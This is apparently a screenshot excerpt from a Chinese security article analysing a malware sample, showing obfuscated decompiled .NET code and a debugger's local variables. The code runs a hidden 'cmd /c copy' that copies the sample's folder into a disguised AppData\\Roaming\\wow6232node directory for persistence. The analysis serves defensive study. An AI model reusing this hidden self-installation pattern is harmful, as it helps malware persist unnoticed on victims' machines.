 467 case 23u:
468 Interaction.Shell(string.Concat(new string[]
469 {
470 "cmd /c copy \"",
471 Path.GetDirectoryName(executablePath),
472 "\\*.*\" \"",
473 text,
474 "\" & exit"
475 }), AppWinStyle.Hide, false, -1);
476 arg_361_0 = (num * 835439817u ^ 108909620u);
477 continue;
478 case 24u:
局部变量
名称 值
array {string[0x00000015]}
k "Dlghooxwxclesvxamv"
executablePath "C:\\Users\\Administrator\\Desktop\\123\\Osiyykss.exe"
left "T"
str2 "C:\\Users\\Administrator\\AppData\\Roaming\\"
str3 "wow6232node"
str "Osiyykss.exe"
text "C:\\Users\\Administrator\\AppData\\Roaming\\wow6232node"
array4 {byte[0x0001A600]}
REEBUF
实验楼